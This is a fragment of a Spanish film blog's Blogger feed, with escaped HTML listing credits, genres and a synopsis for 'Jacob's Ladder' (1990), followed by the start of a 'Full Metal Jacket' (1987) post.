itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=126284608\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Patricia Kalember\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/001895229984765-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPatricia Kalember\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=880829564\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Eriq La Salle\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/184610328218669-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEriq La Salle\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=766728167\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Brian Tarantina\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/074581248551000-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBrian Tarantina\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=989054834\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Anthony Alessandro\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnthony Alessandro\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=400690955\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Brent Hinkley\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBrent Hinkley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=706900\" style=\"box-sizing: unset !important; color: #326e9c; font-size: 12px; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=910695578\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Maurice Jarre\"\u003EMaurice Jarre\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=775705638\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jeffrey L. Kimball\"\u003EJeffrey L. Kimball\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=956169494\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Carolco Pictures\"\u003ECarolco Pictures\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=640991338\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"TriStar Pictures\"\u003ETriStar Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=255038\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESurrealismo\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=265364\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDrama psicológico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=135598\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EThriller psicológico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=485586\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine independiente USA\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ENarra las secuelas que sufre un soldado que participó en la guerra de Vietnam. El cartero neoyorkino Jacob Singer intenta evitar que los jirones de su vida terminen de deshilacharse. Lo acosan incesantes flashbacks de su primer matrimonio, de su hijo muerto y de su periodo de servicio en Vietnam. En su nueva esposa busca un asidero hacia la lucidez, pero la línea entre la realidad y el delirio se hace cada vez más delgada.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02203203005907106107804606c07207403606102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4809393564857177499\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/08\/la-escalera-de-jacob-1990-hdtv.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4809393564857177499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4809393564857177499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/08\/la-escalera-de-jacob-1990-hdtv.html","title":"La escalera de Jacob (1990) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcab7saUevvZO1fYJIQq7krfE-qJhXw94pwWu8663izk8O1yZFscqMlPWVZ8D1g-9uXdQ_XwGtxEEiYgnLXLr1sFds4KH2bVj3FTrGVy_OWEsfSZqjjI783iqJDr1u9hxA9xCLVNohNn5R3UpkvP1xUEQZBsFxWQfiA5anD1r3fAUOvgEVtBdnOEVHMcg1\/s72-c\/4501552_sa.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7433044879787589416"},"published":{"$t":"2022-12-29T10:05:00.002+01:00"},"updated":{"$t":"2022-12-29T10:05:45.586+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1987"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"}],"title":{"type":"text","$t":"La chaqueta metálica (1987) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhKmvgbnn5E4e8fB7L6kRS0KRCUr5dai61mDAB88qo2KvZ6oURX3pfFbsIUndcEjDuyTuAFgJu8xpOh5KS-ZVZllHp1bSeCh0wqsk4tDx38teTvP-IjK45jj9mcYfIDskVdmAUOI0EJcfwXnNPMYkccQ3WXvlA83uv2kgiroziEZTE2WRq7NYn-j5hAg\/s1200\/61iaYHrrudL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"936\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhKmvgbnn5E4e8fB7L6kRS0KRCUr5dai61mDAB88qo2KvZ6oURX3pfFbsIUndcEjDuyTuAFgJu8xpOh5KS-ZVZllHp1bSeCh0wqsk4tDx38teTvP-IjK45jj9mcYfIDskVdmAUOI0EJcfwXnNPMYkccQ3WXvlA83uv2kgiroziEZTE2WRq7NYn-j5hAg\/s320\/61iaYHrrudL.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EFull Metal Jacket\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1987\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E120 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Stanley%20Kubrick\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Stanley Kubrick\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EStanley Kubrick\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EStanley Kubrick\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EMichael Herr\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EGustav Hasford\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EGustav Hasford\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EVivian Kubrick\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EDouglas Milsome\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Matthew%20Modine\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Matthew Modine\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EMatthew Modine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vincent%20D%27Onofrio\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Vincent D'Onofrio\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EVincent D'Onofrio\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=R.%20Lee%20Ermey\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"R. Lee Ermey\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ER. Lee Ermey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Adam%20Baldwin\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adam Baldwin\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAdam Baldwin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Arliss%20Howard\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Arliss Howard\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EArliss Howard\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca 